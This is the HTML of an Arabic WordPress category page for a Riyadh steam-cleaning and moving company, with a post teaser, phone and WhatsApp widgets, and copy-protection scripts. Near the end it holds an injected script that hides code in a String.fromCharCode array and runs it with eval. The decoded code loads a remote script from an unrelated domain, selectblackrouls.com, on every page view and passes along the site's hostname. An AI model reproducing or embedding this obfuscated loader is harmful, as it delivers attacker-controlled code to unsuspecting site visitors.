href="https://mongize.com/%d9%86%d9%82%d9%84-%d9%85%d8%b5%d8%b7%d9%81%d9%89/" class="menu-link">نقل مصطفى</a></li><li class="page_item page-item-11303 menu-item"><a href="https://mongize.com/homepage-2/" class="menu-link">Homepage 2</a></li><li class="page_item page-item-11302 menu-item"><a href="https://mongize.com/homepage-1/" class="menu-link">Homepage 1</a></li><li class="page_item page-item-11301 menu-item"><a href="https://mongize.com/homepage-3/" class="menu-link">Homepage 3</a></li><li class="page_item page-item-11289 menu-item"><a href="https://mongize.com/homepage-4/" class="menu-link">Homepage 4</a></li><li class="page_item page-item-11288 menu-item"><a href="https://mongize.com/homepage-5/" class="menu-link">Homepage 5</a></li><li class="page_item page-item-11287 menu-item"><a href="https://mongize.com/" class="menu-link">افضل 19 شركة نقل عفش بجدة 0543133857 شركة الاطلال 2025 ارخص شركات نقل الاثاث بجدة فك وتركيب دليل</a></li><li class="page_item page-item-11294 menu-item"><a href="https://mongize.com/about-us/" class="menu-link">About Us</a></li><li class="page_item page-item-11290 menu-item"><a href="https://mongize.com/quote-form/" class="menu-link">Quote Form</a></li><li class="page_item page-item-11293 menu-item"><a href="https://mongize.com/our-team/" class="menu-link">Our Team</a></li><li class="page_item page-item-11291 menu-item"><a href="https://mongize.com/faq/" class="menu-link">Faq</a></li><li class="page_item page-item-11299 menu-item"><a href="https://mongize.com/projects-style-1/" class="menu-link">Projects Style 1</a></li><li class="page_item page-item-11298 menu-item"><a href="https://mongize.com/projects-style-2/" class="menu-link">Projects Style 2</a></li><li class="page_item page-item-11297 menu-item"><a href="https://mongize.com/projects-style-3/" class="menu-link">Projects Style 3</a></li><li class="page_item page-item-11292 menu-item"><a href="https://mongize.com/services/" class="menu-link">Services</a></li><li class="page_item page-item-11296 current-menu-parent menu-item current-menu-parent"><a href="https://mongize.com/blog-large-image/" class="menu-link">Blog Large Image</a></li><li class="page_item page-item-11295 menu-item"><a href="https://mongize.com/blog-grid-view/" class="menu-link">Blog Grid View</a></li><li class="page_item page-item-11300 menu-item"><a href="https://mongize.com/contacts/" class="menu-link">Contacts</a></li></ul></div></nav></div></div></div></div></div></header>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<section class="ast-archive-description">
<h1 class="page-title ast-archive-title">شركة تنظيف منازل بالبخار بالرياض</h1>		</section>
<main id="main" class="site-main">
<div class="ast-row"><article class="post-503 post type-post status-publish format-standard has-post-thumbnail hentry category-27 category-16 category-209 tag-101 tag-100 tag-102 ast-grid-common-col ast-full-width ast-article-post" id="post-503" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-post-format- blog-layout-1">
<div class="post-content ast-grid-common-col">
<div class="ast-blog-featured-section post-thumb ast-grid-common-col ast-float"><div class="post-thumb-img-content post-thumb"><a href="https://mongize.com/a-steam-cleaning-company-in-riyadh/"><img width="1024" height="576" src="[data-uri]" data-src="https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-1024x576.jpg" class="pb-seo-lazy attachment-large size-large wp-post-image" alt="كنب بالبخار 1024x576 - شركة تنظيف بالبخار بالرياض 0539383962" itemprop="image" decoding="async" fetchpriority="high" srcset="https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-1024x576.jpg 1024w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-300x169.jpg 300w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-768x432.jpg 768w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-1536x864.jpg 1536w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-390x220.jpg 390w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" title="شركة تنظيف بالبخار بالرياض 0539383962"/><noscript><img width="1024" height="576" src="https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="كنب بالبخار 1024x576 - شركة تنظيف بالبخار بالرياض 0539383962" itemprop="image" decoding="async" fetchpriority="high" srcset="https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-1024x576.jpg 1024w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-300x169.jpg 300w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-768x432.jpg 768w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-1536x864.jpg 1536w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار-390x220.jpg 390w, https://mongize.com/wp-content/uploads/2020/12/تنظيف-كنب-بالبخار.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" title="شركة تنظيف بالبخار بالرياض 0539383962"/></noscript></a></div></div><header class="entry-header">
<h2 class="entry-title" itemprop="headline"><a href="https://mongize.com/a-steam-cleaning-company-in-riyadh/" rel="bookmark">شركة تنظيف بالبخار بالرياض 0539383962</a></h2>			<div class="entry-meta"> <span class="comments-link"> <a href="https://mongize.com/a-steam-cleaning-company-in-riyadh/#respond">اترك تعليقاً</a> </span> / <span class="cat-links"><a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81/" rel="category tag">خدمات التنظيف</a>, <a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="category tag">خدمات الرياض</a>, <a href="https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="category tag">شركات تنظيف بالرياض</a></span> / بواسطة<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="عرض جميع المقالات بواسطة mongize" href="https://mongize.com/author/mahgoubm66gmail-com/" rel="author" class="url fn n" itemprop="url"> <span class="author-name" itemprop="name"> mongize </span> </a> </span></div></header>
<div class="entry-content clear" itemprop="text"> <p>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590;&nbsp;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1575;&#1601;&#1577; &#1571;&#1594;&#1585;&#1575;&#1590; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1590;&#1594;&#1591; &#1604;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; 0539383962 &#1601;&#1610; &#1575;&#1604;&#1570;&#1608;&#1606;&#1577; &#1575;&#1604;&#1571;&#1582;&#1610;&#1585;&#1577;&#1548; &#1592;&#1607;&#1585;&#1578; &#1591;&#1585;&#1602; &#1581;&#1583;&#1610;&#1579;&#1577; &#1608;&#1571;&#1580;&#1607;&#1586;&#1577; &#1581;&#1583;&#1610;&#1579;&#1577; &#1604;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1548; &#1578;&#1587;&#1607;&#1604; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1548; &#1608;&#1578;&#1608;&#1601;&#1585; &#1573;&#1605;&#1603;&#1575;&#1606;&#1610;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1571;&#1601;&#1590;&#1604; &#1608;&#1571;&#1571;&#1605;&#1606; &#1601;&#1610; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;. &#1578;&#1605;&#1578;&#1575;&#1586; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1575;&#1603;&#1610;&#1606;&#1577; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1575;&#1601;&#1577; &#1575;&#1604;&#1571;&#1594;&#1585;&#1575;&#1590; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577;&#1548; &#1608;&#1578;&#1608;&#1601;&#1585; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590; &#1605;&#1575;&#1603;&#1610;&#1606;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590; &#1604;&#1604;&#1586;&#1580;&#1575;&#1580;. &#1588;&#1585;&#1603;&#1577; &hellip;</p> <p class="read-more"> <a href="https://mongize.com/a-steam-cleaning-company-in-riyadh/"> <span class="screen-reader-text">شركة تنظيف بالبخار بالرياض 0539383962</span> قراءة المزيد &raquo;</a></p></div></div></div></article></div></main></div></div></div><footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
<div class="ast-builder-grid-row-container-inner">
<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
<div class="ast-footer-copyright"><p>Copyright &copy; 2026 شركة منجز المملكة للخدمات المنزلية | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">قالب Astra للووردبريس</a></p></div></div></div></div></div></div></footer></div><div class='quick-call-button' id='draggable'>
<div class='call-now-button'>
<p class='call-text'>Call Now</p>
<a href='tel:0539383962' id='quickcallbutton' title='Call Now'>
<div class='quick-alo-ph-circle active'></div><div class='quick-alo-ph-circle-fill active'></div><div class='quick-alo-phone-img-circle shake'></div></a></div></div><style>@media screen and (max-width:860px){ 
.quick-call-button{display:block !important;}
}
@media screen and (min-width:1024px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
} 
@media screen and (max-width: 1024px) and (min-width: 680px) { 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
@media screen and (max-width:680px){ 
.call-now-button .call-text{display:initial;}
.quick-call-button{top:50%;}
}
.quick-call-button{left:3%;}
.quick-call-button{background:#1a1919;}
.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle{background-color:#0c3;}
.call-now-button .call-text{color:#fff;}</style>
<div id="ays_tooltip"><div id="ays_tooltip_block"><p>You cannot copy content of this page</p></div></div><style>#ays_tooltip,.ays_tooltip_class{display:none;position:absolute;z-index:999999999;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-size:cover;opacity:;border:1px solid #b7b7b7;border-radius:3px;box-shadow:rgba(0,0,0,0) 0px 0px 15px 1px;color:#ff0000;padding:5px 5px;text-transform:none;;}
#ays_tooltip > *, .ays_tooltip_class > *{color:#ff0000;font-size:12px;letter-spacing:0px;}
#ays_tooltip_block{font-size:12px;backdrop-filter:blur(0px);}
@media screen and (max-width:768px){
#ays_tooltip,.ays_tooltip_class{font-size:12px;}
#ays_tooltip > *, .ays_tooltip_class > *{font-size:12px;}
}</style>
<style>*:not(input):not(textarea)::selection{background-color:transparent !important;color:inherit !important;}
*:not(input):not(textarea)::-moz-selection{background-color:transparent !important;color:inherit !important;}</style>
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}
@keyframes ht_ctc_anim_corner {0%{opacity:0;transform:scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner{animation-name:ht_ctc_anim_corner;animation-timing-function:cubic-bezier(0.25, 1, 0.5, 1);transform-origin:bottom var(--side, right);}</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2 ht_ctc_entry_animation ht_ctc_an_entry_corner" id="ht-ctc-chat" style="display: none; position: fixed; bottom: 15px; right: 15px;">
<div class="ht_ctc_style ht_ctc_chat_style">
<div style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse;" class="ctc-analytics ctc_s_2"> <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta ht-ctc-cta-hover" style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px; display: none; order: 0;">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024"> <defs> <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/> </defs> <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023"> <stop offset="0" stop-color="#61fd7d"/> <stop offset="1" stop-color="#2bb826"/> </linearGradient> <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/> <g> <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/> </g> </svg></div></div></div><span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;201008840990&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2a0919fe4d"></span>
<script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<script id="burst-js-extra">var burst={"cookie_retention_days":"30","beacon_url":"https://mongize.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https://mongize.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.5"};
//# sourceURL=burst-js-extra</script>
<script id="ajax-test-js-extra">var the_ajax_script={"ajaxurl":"https://mongize.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-test-js-extra</script>
<script id="astra-theme-js-js-extra">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra</script>
<script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"201008840990","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables={"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/mongize.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before</script>
<script id="toc-front-js-extra">var tocplus={"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/ldxo07bp/81fun.js'></script>
<script>(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "rtr29hbx66");</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>function stopPrntScr(){
var inpFld=document.createElement("input");
inpFld.setAttribute("value", "Access Denied");
inpFld.setAttribute("width", "0");
inpFld.style.height="0px";
inpFld.style.width="0px";
inpFld.style.border="0px";
document.body.appendChild(inpFld);
inpFld.select();
document.execCommand ("copy");
inpFld.remove(inpFld);
}
(function ($){
'use strict';
$(function (){
let all=$('*').not('script, meta, link, style, noscript, title'),
tooltip=$('#ays_tooltip'),
tooltipClass="mouse";
if(tooltipClass=="mouse"||tooltipClass=="mouse_first_pos"){
$(document).on('mousemove', function (e){
let cordinate_x=e.pageX;
let cordinate_y=e.pageY;
let windowWidth=$(window).width();
if(cordinate_y < tooltip.outerHeight()){
tooltip.css({'top': (cordinate_y + 10) + 'px'});
}else{
tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
}
if(cordinate_x > (windowWidth - tooltip.outerWidth())){
tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
}else{
tooltip.css({'left': (cordinate_x + 5) + 'px'});
}});
}else{
tooltip.addClass(tooltipClass);
}
$(window).on('keyup', function (e){
let keyCode=e.keyCode ? e.keyCode:e.which;
if(keyCode==44){
stopPrntScr();
show_tooltip(1);
audio_play();
}});
$(document).on('contextmenu', function (e){
let target=$(event.target);
let t=e||window.event;
let n=t.target||t.srcElement;
if(!target.is("")&&(!target.is("")&&!target.is("img"))&&(!target.is("")&&!target.is("a")&&n.parentElement.nodeName!=="A")){
if(n.nodeName!=="A"){
show_tooltip(1);
audio_play();
}
return false;
}});
$(document).on('dragstart', function (){
let target=$(event.target);
if(!target.is("")){
show_tooltip(1);
audio_play();
return false;
}});
$(window).on('keydown', function (event){
var sccp_selObj=window.getSelection();
var check_selectors=true;
if(!sccp_selObj.rangeCount < 1){
var sccp_selRange=sccp_selObj.getRangeAt(0);
var sccp_selection_selector=sccp_selRange.startContainer.parentElement;
check_selectors = !$(sccp_selection_selector).is("");
}
if(check_selectors){
var isOpera=(BrowserDetect.browser==="Opera");
var isFirefox=(BrowserDetect.browser==='Firefox');
var isSafari=(BrowserDetect.browser==='Safari');
var isIE=(BrowserDetect.browser==='Explorer');
var isChrome=(BrowserDetect.browser==='Chrome');
var isMozilla=(BrowserDetect.browser==='Mozilla');
if(BrowserDetect.OS==='Windows'){
if(isChrome){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===68 ||
event.keyCode===67))){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===75 ||
event.keyCode===69)) ||
event.keyCode===118 ||
(event.keyCode===112&&event.shiftKey) ||
(event.keyCode===115&&event.shiftKey) ||
(event.keyCode===118&&event.shiftKey) ||
(event.keyCode===120&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===88 ||
event.keyCode===69))){
show_tooltip(1);
audio_play();
return false;
}}
if(isIE){
if((event.keyCode===123&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isMozilla){
if((event.ctrlKey&&event.keyCode===73) ||
(event.altKey&&event.keyCode===68)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Linux'){
if(isChrome){
if((
(event.ctrlKey&&event.shiftKey) &&
(event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67
)
) ||
(event.ctrlKey&&event.keyCode===85)
){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===75||event.keyCode===69))||event.keyCode===118||event.keyCode===116||(event.keyCode===112&&event.shiftKey)||(event.keyCode===115&&event.shiftKey)||(event.keyCode===118&&event.shiftKey)||(event.keyCode===120&&event.shiftKey)||(event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===88||event.keyCode===69))||(event.ctrlKey&&event.keyCode===85)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===65&&event.ctrlKey){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Mac'){
if(isChrome||isSafari||isOpera||isFirefox){
if(event.metaKey&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===69 ||
event.keyCode===75)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===67&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
